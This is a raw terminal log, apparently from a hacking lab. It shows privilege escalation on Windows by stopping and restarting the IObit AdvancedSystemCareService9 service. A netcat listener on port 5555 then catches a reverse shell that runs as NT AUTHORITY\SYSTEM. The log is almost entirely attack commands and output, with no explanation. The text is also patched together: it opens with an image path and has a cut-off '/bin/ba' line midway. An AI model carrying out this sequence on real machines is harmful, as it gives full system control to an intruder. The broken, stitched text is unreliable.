 C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Program Files (x86)\IObit>sc query AdvancedSystemCareService9
sc query AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
/bin/ba
$ nc -vnlp 5555
listening on [any] 5555 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.58.112] 49330
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system